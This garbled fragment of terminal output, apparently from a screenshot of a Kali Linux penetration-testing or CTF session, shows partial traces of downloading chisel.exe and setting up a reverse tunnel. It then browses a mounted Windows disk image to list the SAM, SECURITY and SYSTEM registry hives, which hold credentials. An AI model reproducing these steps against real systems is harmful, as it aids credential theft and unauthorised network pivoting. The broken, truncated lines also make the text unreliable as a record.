 136/chisel.exe" -OutF
se -v
9001 R:127.0.0.1:10001
hd/Windows/System32#
hd/Windows/System32# cd config/
hd/Windows/System32/config# ls
SAM
SAM.LOG
SAM.LOG1
e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms SAM.LOG2
e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms SECURITY
e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms SECURITY.LOG
e01-11de-8bed-001e0bcd1824}.TxR.blf SECURITY.LOG1
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf SECURITY.LOG2
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms SOFTWARE
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms SOFTWARE.LOG
COMPONENTS.LOG SOFTWARE.LOG1
COMPONENTS.LOG1 SOFTWARE.LOG2
COMPONENTS.LOG2 SYSTEM
DEFAULT SYSTEM.LOG
DEFAULT.LOG SYSTEM.LOG1
DEFAULT.LOG1 SYSTEM.LOG2
DEFAULT.LOG2 systemprofile
Journal TxR
RegBack
root@kali:/mnt/bast-vhd/Windows/System32/config#
❐ 0 ↑ 16h 6m 1 bash 2 bash 3 bash 4 ssh | 17:07 | 15 May root kali